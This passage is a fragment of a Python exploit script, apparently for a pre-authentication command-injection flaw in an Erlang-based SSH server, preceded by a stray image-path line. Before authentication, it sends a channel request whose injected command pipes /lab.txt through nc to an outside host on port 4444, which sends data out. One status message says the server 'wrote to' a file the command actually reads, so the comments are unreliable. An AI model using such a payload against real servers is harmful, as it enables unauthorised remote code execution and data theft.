 time.sleep(0.5)  # Small delay between packets
# 4. Send SSH_MSG_CHANNEL_REQUEST (pre-auth!)
print("[*] Sending SSH_MSG_CHANNEL_REQUEST (pre-auth)...")
chan_req = build_channel_request(
    command='os:cmd("cat /lab.txt | nc 10.10.14.21 4444").'
)
s.sendall(pad_packet(chan_req))
print(
    "[√] Exploit sent! If the server is vulnerable, it should have written to /lab.txt."
)
# Try to receive any response (might get a protocol error or disconnect)
try:
    response = s.recv(1024)